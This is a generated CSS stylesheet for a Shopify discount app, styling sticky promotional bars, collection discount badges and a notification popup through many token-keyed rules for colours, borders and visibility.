.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - RPFNK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RPFNK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - NJVV5 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NJVV5']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - AZVWN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='AZVWN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - AZVWN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='AZVWN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - Y8E9I {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y8E9I']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - BHE3U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BHE3U']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - BHE3U {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='BHE3U'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - W2CJG {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W2CJG']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - W2CJG {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='W2CJG'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 86J8N {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='86J8N']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 86J8N {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='86J8N'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - TZV3I {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='TZV3I'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - UBSDX {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UBSDX'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VB572 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VB572']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - CG72D {%- endcomment -%}*/
.limoniapps-notification[data-token='CG72D'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='CG72D']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-color:rgb(218, 60, 228);left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='CG72D'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-color:rgb(218, 60, 228);left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='CG72D'].maximized .limoniapps-box{border-left: 5px solid rgb(162, 2, 164);}
.limoniapps-notification[data-token='CG72D'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-title.minimized .text-wrapper{color:rgb(245, 242, 242)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='CG72D']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - W5O5Z {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W5O5Z']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - LQ9WS {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LQ9WS']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - LQ9WS {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='LQ9WS'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - M8741 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M8741']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - M8741 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='M8741'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - CGGUN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CGGUN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - CGGUN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CGGUN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 6GF5Y {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6GF5Y']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 1QMI2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='1QMI2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 1QMI2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='1QMI2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - QV0B8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QV0B8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 9H7SI {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9H7SI']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 4N88U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4N88U']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-box{background-color:rgb(177, 13, 201);}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - UIXXQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UIXXQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - Z7TZL {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='Z7TZL'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - W8IHV {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='W8IHV'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 46LM5 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='46LM5']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
